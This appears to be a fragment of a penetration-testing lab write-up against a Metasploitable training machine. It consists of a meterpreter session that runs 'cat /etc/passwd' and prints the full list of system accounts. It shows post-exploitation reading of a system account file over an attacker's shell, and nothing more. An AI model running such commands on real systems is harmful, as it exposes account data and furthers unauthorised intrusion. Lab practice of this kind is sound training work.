 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
meterpreter >